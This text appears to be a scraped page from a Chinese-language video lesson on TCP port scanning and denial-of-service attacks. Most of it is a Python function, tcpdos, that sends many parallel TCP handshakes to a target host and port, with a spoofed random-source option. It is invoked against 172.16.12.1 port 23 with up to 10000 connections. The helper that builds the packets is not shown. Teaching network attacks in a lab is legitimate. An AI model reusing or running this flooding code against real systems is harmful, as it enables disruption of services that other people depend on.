 TCP端口扫描与DoS攻击
tcpdos
16 def tcpdos(host,port,conn = 100, randown_src = False, establish = False):
17 signal.signal(signal.SIGINT,sigint_handler)
18
19 pool = multiprocessing.Pool(processes=10)
20
21 if randown_src == True:
22 for n in range(conn):
23 pool.apply_async(handshake, args=(host, port, True, False, False))
24
25 elif randown_src == False and establish == False:
26 for n in range(conn):
27 pool.apply_async(handshake, args=(host, port, False, True, False))
28
29 elif randown_src == False and establish == True:
30 for n in range(conn):
31 pool.apply_async(handshake, args=(host, port, False, True, True))
32 else:
33 print("随机伪装源的情况下，不能选择建立连接！")
34
35 pool.close()
36 pool.join()#等待每一个进程结束
37
38 if __name__ == '__main__':
39 #print(tcpdos('172.16.12.1',23,10000,randown_src = True, establish = False))
40 #print(tcpdos('172.16.12.1',23,randown_src = False, establish = False))
41 print(tcpdos('172.16.12.1',23,randown_src = False, establish = True))
下课
02:07:27
工具